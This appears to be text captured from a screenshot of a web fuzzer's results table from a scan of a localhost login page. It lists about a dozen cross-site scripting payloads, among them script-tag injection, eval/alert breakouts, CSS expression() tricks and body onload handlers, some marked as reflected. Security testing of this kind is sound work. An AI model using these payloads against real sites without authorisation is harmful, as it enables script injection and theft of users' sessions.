 New Fuzzer Progress: 8: HTTP - http://localho..?page=login.php 100% Current fuzzers: 1
Messages Sent: 223 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. B... Highest Alert State Payloads
106 Fuzzed 200 OK 531 ms 249 bytes 47.043 bytes Reflected >"'
198 Fuzzed 200 OK 522 ms 249 bytes 47.165 bytes Reflected '};a=eval;b=alert;a(b(13));//
200 Fuzzed 200 OK 529 ms 249 bytes 47.165 bytes Reflected '];a=eval;b=alert;a(b(15));//
0 Original 200 OK 207 ms 245 bytes 45.149 bytes Medium
1 Fuzzed 200 OK 325 ms 250 bytes 47.137 bytes </XSS STYLE=xss:expression(alert('X...
2 Fuzzed 200 OK 444 ms 250 bytes 47.151 bytes XSS STYLE=xss:e/**/xpression(alert('...
3 Fuzzed 200 OK 392 ms 250 bytes 47.151 bytes XSS-STYLE=xss:e/**/xpression(alert('...
4 Fuzzed 200 OK 494 ms 250 bytes 47.175 bytes XSS/*-*/STYLE=xss:e/**/xpression(ale...
5 Fuzzed 200 OK 541 ms 250 bytes 47.128 bytes "><script>alert('XSS')</script>
6 Fuzzed 200 OK 549 ms 249 bytes 47.319 bytes <body onload=;a2={y:eval};a1={x:...
7 Fuzzed 200 OK 527 ms 249 bytes 45.210 bytes <body onload=a1={x:this.parent.doc...